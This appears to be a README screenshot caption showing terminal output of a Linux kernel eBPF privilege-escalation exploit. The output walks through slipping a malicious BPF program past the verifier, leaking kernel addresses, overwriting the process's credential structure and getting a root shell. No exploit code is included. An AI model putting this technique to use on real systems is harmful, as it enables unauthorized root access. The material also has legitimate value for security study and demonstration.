 [Summer@localhost tmp]$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff94fdd84d3400
[*] Leaking sock struct from ffff94fdd8528c00
[*] Sock->sk_rcvtimeo at offset 576
[*] Cred structure at ffff94fdd85cef00
[*] UID from cred structure: 1002, matches the current: 1002
[*] hammering cred structure at ffff94fdd85cef00
[*] credentials patched, launching shell...
sh-4.4# whoami
root
sh-4.4#